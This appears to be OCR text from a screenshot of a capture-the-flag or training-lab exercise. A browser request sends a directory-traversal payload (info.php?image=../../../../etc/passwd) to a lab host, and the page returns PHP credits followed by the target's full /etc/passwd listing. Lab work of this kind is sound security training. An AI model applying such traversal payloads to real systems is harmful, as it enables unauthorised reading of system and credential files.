 不安全 10.10.10.31/antibot_image/antibots/info.php?image=../../../../../../../../../../../../../../etc/passwd 谷歌
应用 GitHub ChatGPT TryHackMe Skill Paths 渗透 文档 知识 打点 搜索引擎 src 沙箱 漏洞库 导入 在线靶场 漏洞分析
Other Contributors Previously active authors, editors and other contributors are listed in the manual.
PHP Quality Assurance Team
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan Esser, Moriyoshi Koizumi, Magnus Maatta, Sebastian Nohn, Derick Rethans, Melvyn Sopacua, Jani
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena, David Soria Parra, Stanislav Malyshev, Julien Pauli, Stephen Zarkos, Anatol Belski, Remi Collet,
Ferenc Kovacs
Websites and Infrastructure team
PHP Websites Team Rasmus Lerdorf, Hannes Magnusson, Philip Olson, Lukas Kahwe Smith, Pierre-Alain Joye, Kalle Sommer
Nielsen, Peter Cowburn, Adam Harvey, Ferenc Kovacs, Levi Morrison
Event Maintainers Damien Seguy, Daniel P. Brown
Network Infrastructure Daniel P. Brown
Windows Infrastructure Alex Schoenmaker
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP Group and included in the
distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false tomato:x:1000:1000:Tomato,,,:/home/tomato:/bin/bash
sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin ftp:x:109:117:ftp daemon,,,:/srv/ftp:/bin/false